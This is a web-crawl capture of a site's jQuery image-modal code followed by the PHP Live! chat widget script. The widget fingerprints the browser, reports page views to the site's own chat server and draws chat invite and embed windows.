			 	$(this).find( ".brand-ckbox" ).attr('checked','checked');

			}

		}); 

		

		$("#ck-method1").click(function(){

			 alert(value);

		}); 

					

		$("#img_show").click(function(){

			$('#myModal').modal('show'); 

		});
		$("#img_show1").click(function()
		{
			$('#myModal1').modal('show'); 
		});
		$("#img_show2").click(function()
		{
			$('#myModal2').modal('show'); 
		});	
		$("#img_show3").click(function()
		{
			$('#myModal3').modal('show'); 
		});	
		$("#img_show4").click(function()
		{
			$('#myModal4').modal('show'); 
		});	
		$("#img_show5").click(function()
		{
			$('#myModal5').modal('show'); 
		});	
		$("#img_show6").click(function()
		{
			$('#myModal6').modal('show'); 
		});		 

		 

  });

  

  function sel_img(val)
  { 
    $('#get_img_show').attr('src',val);		
  }
  
  function sel_img1(val)
  { 
	$('#get_img_show1').attr('src',val);
  }
  function sel_img2(val)
  { 
	$('#get_img_show2').attr('src',val);
  }
  function sel_img3(val)
  { 
	$('#get_img_show3').attr('src',val);
  }
  function sel_img4(val)
  { 
	$('#get_img_show4').attr('src',val);
  }
  function sel_img5(val)
  { 
	$('#get_img_show5').attr('src',val);
  }
  function sel_img6(val)
  { 
	$('#get_img_show6').attr('src',val);
  }
  

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|
body_size: 35784
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1768927160' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_1(0, 1, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_1(1, 1, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_1 ) == "undefined" )
{
	var phplive_thec_1 = 0 ;
	var phplive_fetch_status_image_1 ;
	var phplive_fetch_footprint_image_1 ;

	var phplive_interval_fetch_status_1 ;
	var phplive_interval_footprint_1 ;
	var phplive_request_url_query_1 = "d=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1768927160&" ;
	var phplive_fetch_status_url_1 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=1&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1768927160" ;
	var phplive_request_url_1 = "https://www.sinca.biz/phplive/phplive.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_request_url_1_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_offline_redirect_1 = 0 ;
	var phplive_online_offline_1 ;

	var phplive_image_online_1 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1768927160" ;
	var phplive_image_offline_1 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1768927160" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_1 = function( ) { return phplive_thec_1 ; }
	window.phplive_fetch_status_1 = function( )
	{
		phplive_fetch_status_image_1 = new Image ;
		phplive_fetch_status_image_1.onload = phplive_fetch_status_actions_1 ;
		phplive_fetch_status_image_1.src = phplive_fetch_status_url_1+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_1 = function( )
	{
		var thisflag = phplive_fetch_status_image_1.width ;

